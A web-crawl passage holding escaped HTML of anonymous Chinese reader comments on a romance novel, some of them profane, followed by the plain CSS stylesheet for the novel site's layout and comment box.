class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-01-28<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"487183\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\uff1f\u5750\u680776\uff0c\u6211\u7684\u8bc4\u4ef7\u662f\uff0c\u970d\u94ed\u57ce\u771f\u7684\u5f88\u50bb\u903c\uff0c\u53d7\u4e5f\u662f\u771f\u7684\u5f88\u597d\u9a97\uff0c\u5fc3\u773c\u662f-800<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5750\u680786\uff0c\u53d7\u4e0d\u9e1f\uff0c\u6709\u70b9\u618b\u5c48\u770b\u7684\uff0c\u5c31\u662f\u653b\u5fc3\u52a8\u4e86\u4f46\u662f\u53d7\u5b8c\u5168\u662f\u628a\u653b\u770b\u505a\u7532\u65b9\uff0c\u56e0\u4e3a\u4e00\u4e9b\u539f\u56e0do\u4e86\u653b\u89c9\u5f97\u53d7\u4e5f\u662f\u559c\u6b22\u81ea\u5df1\u7684\uff0c\u7ed3\u679c\u53d7\u9192\u4e86\u6765\u4e86\u4e00\u53e5\u5bf9\u4e0d\u8d77\uff0c\u8fd8\u89c9\u5f97\u600e\u4e48\u4f1a\u6709\u4eba\u559c\u6b22\u81ea\u5df1\u4ec0\u4e48\u4ec0\u4e48\u7684\uff0c\u5bb6\u4eba\u8fd9\u4e0d\u662f\u81ea\u5351\u8fd9\u662f\u6ca1\u60c5\u5546\uff0cok\u5c31\u7b97\u662f\u53d7\u6ca1\u6709\u604b\u7231\u7ec6\u80de\u4f46\u662f\u653b\u4f60\u603b\u80fd\u8bf4\u5427\uff0c\u4f60\u4ed6\u5988\u7684\u53c8\u4e0d\u660e\u8bb2\u81ea\u5df1\u559c\u6b22\u4eba\u5bb6\uff0c\u70e6\u6b7b\u4e86\u634f\u5988\u7684\u5634\u957f\u4e86\u662f\u5e72\u561b\u7684\uff0c\u8ba9\u4f60\u4fe9\u5bf9\u7740\u4e92\u5543\u7684\u5417<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\uff08\u63a5\u4e0a\uff09\u53d7\u88ab\u653b\u6551\u4e86\uff0c\u56de\u5934\u653b\u95ee\u4ed6\u4f60\u77e5\u4e0d\u77e5\u9053\u6211\u4e3a\u4ec0\u4e48\u6551\u4f60\uff0c\u53d7\u8bf4\u56e0\u4e3a\u4f60\u662f\u5927\u597d\u4eba\uff0c\u597d\u597d\u597d\uff0c\u8fd9\u4e48\u73a9\u662f\u5427\uff0c\u8d85\u7ea7\u597d\u7684\u8981\u8ddf\u4f60\u5047\u7ed3\u5a5a\u7684\u7532\u65b9\u7238\u7238\u662f\u5427\uff0c\u597d\u597d\u597d<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-12-13<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"487182\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\uff1f\u5750\u680776\uff0c\u6211\u7684\u8bc4\u4ef7\u662f\uff0c\u970d\u94ed\u57ce\u771f\u7684\u5f88\u50bb\u903c\uff0c\u53d7\u4e5f\u662f\u771f\u7684\u5f88\u597d\u9a97\uff0c\u5fc3\u773c\u662f-800<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5750\u680786\uff0c\u53d7\u4e0d\u9e1f\uff0c\u6709\u70b9\u618b\u5c48\u770b\u7684\uff0c\u5c31\u662f\u653b\u5fc3\u52a8\u4e86\u4f46\u662f\u53d7\u5b8c\u5168\u662f\u628a\u653b\u770b\u505a\u7532\u65b9\uff0c\u56e0\u4e3a\u4e00\u4e9b\u539f\u56e0do\u4e86\u653b\u89c9\u5f97\u53d7\u4e5f\u662f\u559c\u6b22\u81ea\u5df1\u7684\uff0c\u7ed3\u679c\u53d7\u9192\u4e86\u6765\u4e86\u4e00\u53e5\u5bf9\u4e0d\u8d77\uff0c\u8fd8\u89c9\u5f97\u600e\u4e48\u4f1a\u6709\u4eba\u559c\u6b22\u81ea\u5df1\u4ec0\u4e48\u4ec0\u4e48\u7684\uff0c\u5bb6\u4eba\u8fd9\u4e0d\u662f\u81ea\u5351\u8fd9\u662f\u6ca1\u60c5\u5546\uff0cok\u5c31\u7b97\u662f\u53d7\u6ca1\u6709\u604b\u7231\u7ec6\u80de\u4f46\u662f\u653b\u4f60\u603b\u80fd\u8bf4\u5427\uff0c\u4f60\u4ed6\u5988\u7684\u53c8\u4e0d\u660e\u8bb2\u81ea\u5df1\u559c\u6b22\u4eba\u5bb6\uff0c\u70e6\u6b7b\u4e86\u634f\u5988\u7684\u5634\u957f\u4e86\u662f\u5e72\u561b\u7684\uff0c\u8ba9\u4f60\u4fe9\u5bf9\u7740\u4e92\u5543\u7684\u5417<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-12-13<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"487181\"><div class=\"com_pl_record_item_saytext\">                \uff1f\u5750\u680776\uff0c\u6211\u7684\u8bc4\u4ef7\u662f\uff0c\u970d\u94ed\u57ce\u771f\u7684\u5f88\u50bb\u903c\uff0c\u53d7\u4e5f\u662f\u771f\u7684\u5f88\u597d\u9a97\uff0c\u5fc3\u773c\u662f-800                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-12-13<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"478638\"><div class=\"com_pl_record_item_saytext\">                \u6211\u89c9\u5f97\u633a\u597d\u770b\u7684\u5440                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-10-30<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: http://fuxsb.cc/css/main1.css
body_size: 4373
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
header,hooder,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333;}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.hooder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;height:auto;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 24px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.onefloa{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}
.novban{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.novban ul{ width:1080px;margin:0 auto;}
.novban ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.novban ul li a{ color:#fff;}
.novban ul li:hover{ background:#fff; }
.novban ul li:hover a{ color:#ff6600;}
.novban ul li.hover{ background:#fff; }
.novban ul li.hover a{ color:#ff6600;}


/*kuangjia*/
.content{ width:1080px;margin:0 auto;overflow: hidden;}
.com_ln{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.now-nav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.now-nav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.now-nav strong:hover{color:#222;}
.now-nav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nex{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nex strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nex strong:hover{color:#222;}
.new-nex span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.nex-cet{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.nex-cet strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.nex-cet strong:hover{color:#222;}
.nex-cet span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lowa{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lowa strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lowa strong:hover{color:#222;}
.lowa span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.comtq{ border:solid 1px #eaeaea;}
.comtq h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.cov-quan{ border:solid 1px #eaeaea;}
.cov-quan h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.atts{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.ccfun{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tbtls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.atts span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-by{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.conbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wz-nr{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.ttt_tm{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.bzmtit{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:35px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:35px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:35px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:35px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:35px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{ pointer-events: none;color:#333;}


/*yema*/
.art_pege{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.art_pege ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li:hover a{ color:#fff;}
.art_pege ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.art_pege ul li.thisclass a{ color:#fff;}
.xiapage{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.xiapage ul{}

.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li:hover a{ color:#fff;}
.xiapage ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.xiapage ul li.thisclass a{ color:#fff;}
.ymdbym{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li:hover a{ color:#fff;}
.ymdbym ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ymdbym ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

#fuxiaoshuo {display:none;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}
/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.hooder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.novban{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.novban ul{ width:100%;margin:0px 0;padding:0 0px;}
.novban ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.novban ul li a{ color:#333;font-size:14px;font-weight:bold;}
.novban ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.yuedu{width:70px;	right: 0px;overflow: hidden;height: 28px;	position: absolute;margin: 0;top: 10px;}
.yuedu strong {line-height: 28px;color: #f60;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.content{ width:auto;margin:0 auto;overflow: hidden;}
.com_ln{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.now-nav{ padding:10px 10px;background:#f2f2f2;}
.new-nex{ padding:10px 10px;background:#f2f2f2;}
.nex-cet{ padding:10px 10px;background:#f2f2f2;}
.lowa{ padding:10px 10px;background:#f2f2f2;}
/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.comtq{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.comtq h1{ padding:10px;font-size:18px;}
.cov-quan{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.cov-quan h1{ padding:10px;font-size:18px;}
.atts{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.ccfun{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tbtls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.atts span{ display:inline-block;margin:0 5px;}
.tbtls span{ display:inline-block;margin:0 5px;}
.ccfun span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-by{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.conbd{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.wz-nr{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.ttt_tm{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.bzmtit{ padding:0 10px;padding-bottom:10px;line-height:38px;font-size:20px;color:#333;}
.co-by br, .co-by p{ margin-bottom:25px;line-height:38px;}
.conbd br, .conbd p{ margin-bottom:25px;line-height:38px;}
.wz-nr br, .wz-nr p{ margin-bottom:25px;line-height:38px;}
.ttt_tm br, .ttt_tm p{ margin-bottom:25px;line-height:38px;}
.bzmtit br, .bzmtit p{ margin-bottom:25px;line-height:38px;}
.co-by img{ max-width:100%;}
.conbd img{ max-width:100%;}
.wz-nr img{ max-width:100%;}
.ttt_tm img{ max-width:100%;}
.bzmtit img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.conbd a{pointer-events: none;color:#333;}
.ttt_tm a{pointer-events: none;color:#333;}
.wz-nr a{pointer-events: none;color:#333;}
.bzmtit a{pointer-events: none;color:#333;}

/*????????*/
.art_pege{ padding:10px 0;margin:0 10px;}
.art_pege ul{}
.art_pege ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.xiapage{ padding:10px 0;margin:0 10px;}
.xiapage ul{}
.xiapage ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ymdbym{ padding:10px 0;margin:0 10px;}
.ymdbym ul{}
.ymdbym ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}


.logo img{ width:67px;height:20px;}

#fuxiaoshuo {display:none;}

/*评论框*/
.com_pl {
    margin: 10px 5px;
    color: #333;
}

.com_pl_inner {
    padding: 10px 0;
}

.com_pl_post {
	width: 100%;
	position: relative;
}
.com_pl_post_form {
    border: 1px solid #8b8680;
    border-radius: 4px;
    margin-top: -4px;
    padding: 10px;
    position: relative;
    background: #ffffff;
}
.com_pl_post_form textarea {
    width: 100%;
    display: block;
    border: none;
    background: 0 0;
    resize: none;
    outline: 0;
    height: 70px;
    font-size: 14px;
    box-shadow: none;
    padding: 0;
}

.com_pl_post_form_saytext_count {
    position: absolute;
    right: 5px;
    bottom: 10px;
    font-size: 13px;
    color: #666;
    background: rgba(255,255,255,.8);
    border-radius: 10px;
    line-height: 16px;
    padding: 0 5px;
}
.com_pl_post_tools {
    height: 40px;
    line-height: 30px;
    padding-top: 8px;
}
.com_pl_post_submit_wrap {
    float: right;
    position: relative;
}

.com_pl_post_submit_wrap .uname {
    outline: 0;
    width: 120px;
    text-indent: 5px;
    height: 18px;
    padding: 4px 5px;
    border-width: 1px;
    margin-right: 5px;
    border-color: #666 #BBB #BBB #666;
}
.com_pl_post_tools a {
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    font-weight: 800;
    font-size: 14px;
}
.com_pl_post_tools a:hover {
    color: #fff ;
    opacity: 0.8;
}

.com_pl_post_submit {
    background: #ff6600;
    color: #fff;
    border-radius: 6px 0 6px 0 ;
    padding: 0 20px;
    margin-right: 0px ;
    text-decoration: none;
    transition: all .25s ease;
    cursor: pointer;
    line-height: 30px;
}
.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}


/*评论回复*/
.com_pl_post_reply .com_pl_post_userinfo{display:none}
.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}
.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}
.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}
.com_pl_post_reply .com_pl_post_form{padding-top:10px}
.com_pl_post_reply .com_pl_post_form textarea{height:50px}
.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}



/*评论列表*/
.com_pl_record{margin:5px}
.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}
.com_pl_record_item{padding:10px 0;position:relative}
.com_pl_record_item_userinfo{overflow:hidden;}
.com_pl_record_item_userinfo a{cursor:pointer}
.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}
.com_pl_record_item_userinfo span{float:right}
.com_pl_record_item_userinfo_link img{float:left}
.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}
.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}
.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}
.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}
.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}
.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}
.com_pl_record_filter a.active{border-bottom-color:currentColor;color:currentColor}
.com_pl_record_filter a:first-child{margin-left:0}
.com_pl_record_filter a:last-child{margin-right:0}
.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}
.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}

/*顶踩按钮*/
.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}
.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(../e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}
.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}


/*信息提示*/
.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}
.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}
.com_pl_toast.active span{transform:scale(1,1);opacity:1}

/*迷你加载指示器*/
.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(../e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}
.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}

/*评论盖楼*/
.com_pl .ecomment{margin:0;padding:0}
.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}
.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}
.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}
.ecommentauthor {color:#999; font-size: 13px;}
.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}
p.ecommenttext {  font-size: 15px; line-height: 20px;}
div.ecommenttext {  font-size: 15px; line-height: 20px;}
.pl_img{width:50px;}
.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}
/*评论回复列表*/
.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}
